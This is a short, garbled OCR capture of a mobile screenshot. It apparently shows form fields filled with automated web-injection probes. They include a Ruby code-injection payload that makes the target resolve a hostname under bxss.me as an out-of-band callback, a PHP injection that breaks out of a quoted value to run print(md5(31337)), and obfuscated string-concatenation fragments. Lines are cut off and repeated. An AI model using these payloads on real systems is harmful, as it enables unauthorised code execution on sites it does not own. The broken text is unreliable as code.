
'A'.concat(70-
3).concat(22*4).concat(12
(require'socket'
Socket.gethostbyname('hi
[3].to_s)
№
Группа
'A'.concat(70-
3).concat(22*4).concat(122).concat(87).concat(121).concat(8
1
(require'socket'
Socket.gethostbyname('hitiu'+'lkokxgyycc574.bxss.me.')
[3].to_s)
";print(md5(31337));$a=